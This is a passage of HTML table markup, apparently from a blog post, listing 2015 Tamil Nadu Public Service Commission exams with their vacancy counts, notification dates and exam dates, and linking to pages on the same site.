mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n904\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nFebruary 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nPrelims: 10.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMains: 26.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nPrelims: July 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMains: November 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/01\/TNPSC-Assistant-Agricultural-Officer-Recruitment.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EAssistant Agricultural Officer\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n417\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n30\u003Csup\u003Eth\u003C\/sup\u003E January 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n18.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAssistant Statistical\n  investigator\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n268\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMarch 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n20.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nAugust 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 1 Services\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n47\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n1\u003Csup\u003Est\u003C\/sup\u003E Week April 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nPrelims: 05.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMains: 05\/12\/2015 to 7\/12\/2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 2 Non Interview\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n564\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2\u003Csup\u003End\u003C\/sup\u003E Week May 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n16.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nOctober 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003EVAO (Village  Administrative officer)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nJuly 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n4\/10\/2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nNovermber 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-right: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 4 Services\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nAugust 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n15\/11\/2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n3\u003Csup\u003Erd\u003C\/sup\u003E Week of January 2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAll Exams\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 10pt;\"\u003EVacancies\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 